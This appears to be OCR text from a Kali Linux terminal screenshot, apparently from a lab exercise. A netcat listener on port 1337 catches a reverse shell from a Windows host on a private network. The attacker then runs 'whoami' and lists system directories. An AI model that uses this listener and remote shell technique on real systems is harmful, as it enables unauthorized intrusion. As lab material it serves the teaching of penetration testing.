 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1337
listening on [any] 1337 ...
192.168.171.131: inverse host lookup failed: Unknown host
connect to [192.168.171.129] from (UNKNOWN) [192.168.171.131]
61261
whoami
desktop-0ke3nea\natewls
0409 AdvancedInstallers am-et AppLocker appraiser ar-SA bg-BG
Boot Bthprops CatRoot catroot2 CodeIntegrity Com config Config
uration ContainerSettingsProviders cs-CZ da-DK DDFs de-DE Diag
Svcs Dism downlevel drivers DriverState DriverStore DRVSTORE d
sc el-GR en en-GB en-US es-ES es-MX et-EE F12 ff-Adlm-SN fi-FI
 fr-CA fr-FR FxsTmp GroupPolicy GroupPolicyUsers he-IL hr-HR h
u-HU Hydrogen ias icsxml IME inetsrv InputMethod Ipmi it-IT ja
-jp Keywords ko-KR Licenses LogFiles Logs lt-LT lv-LV MailCont
actsCalendarSync Microsoft migration migwiz MRT MSDRM MsDtc MU
I my-mm nb-NO NDF networklist nl-NL Nui oobe OpenSSH osa-Osge-
001 PerceptionSimulation pl-PL PointOfService Printing_Admin_S
cripts ProximityToast pt-BR pt-PT ras RasToast Recovery restor
e ro-RO ru-RU SecureBootUpdates setup Sgrm ShellExperiences si
-lk sk-SK sl-SI SleepStudy slmgr SMI Speech Speech_OneCore spo
ol spp sppui sr-Latn-RS sru sv-SE Sysprep SystemResetPlatform
ta-in ta-lk Tasks th-TH ti-et tr-TR uk-UA UNP wbem WCN WDI Win
BioDatabase WinBioPlugIns WindowsPowerShell winevt WinMetadata
 winrm zh-CN zh-TW 69fe178f-26e7-43a9-aa7d-2b616b672dde_eventl
ogservice.dll 6bea57fb-8dfb-4177-9ae8-42e8b3529933_RuntimeDevi
ceInstall.dll @AdvancedKeySettingsNotification.png @AppHelpToa
st.png @AudioToastIcon.png @BackgroundAccessToastIcon.png @bit
lockertoastimage.png @edptoastimage.png @EnrollmentToastIcon.p